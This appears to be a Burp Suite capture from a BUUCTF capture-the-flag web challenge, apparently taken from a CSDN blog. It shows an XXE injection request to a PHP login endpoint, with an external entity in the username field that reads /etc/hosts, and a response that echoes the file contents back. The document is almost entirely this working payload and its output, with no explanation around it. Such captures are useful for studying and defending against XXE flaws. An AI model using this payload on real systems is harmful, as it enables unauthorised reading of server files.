 Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: b67ba8f5-51a7-474a-a337-611c6973e2c2.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 152
Origin: http://b67ba8f5-51a7-474a-a337-611c6973e2c2.node3.buuoj.cn
Connection: close
Referer: http://b67ba8f5-51a7-474a-a337-611c6973e2c2.node3.buuoj.cn/
<?xml version="1.0"?>
<!DOCTYPE a[
<!ENTITY b SYSTEM "file:///etc/hosts">
>
<user><username>&b;</username><password>admin</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 21 Aug 2020 10:13:01 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 211
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
173.39.136.10 osrc
</msg></result>
https://blog.csdn.net/weixin_43221560